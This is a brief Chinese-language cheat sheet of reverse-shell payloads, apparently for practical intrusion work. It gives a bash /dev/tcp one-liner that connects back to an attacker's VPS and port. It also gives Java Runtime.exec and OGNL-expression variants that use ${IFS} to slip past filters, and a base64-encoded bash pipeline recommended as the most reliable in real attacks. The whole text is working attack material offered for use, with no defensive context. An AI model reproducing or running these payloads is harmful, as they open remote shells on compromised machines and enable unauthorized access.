 通常1不能直接获取反弹Shell，实战中4很好用
1
bash -i >& /dev/tcp/你的vps ip/监听端口 0>&1 #大部分情况直接执行这个命令不能弹，用下面的
2
Runtime.getRuntime().exec("/bin/bash -c bash${IFS}-i${IFS}>&/dev/tcp/你的vps ip/监听端口<&1");
3
@java.lang.Runtime@getRuntime().exec('/bin/bash -c bash${IFS}-i${IFS}>&/dev/tcp/你的vps ip/监听端口<&1')
4
bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEyNy4wLjAuMS8xMjM0NSAwPiYx}|{base64,-d}|{bash,-i} #中间内容替换为1中的Base
64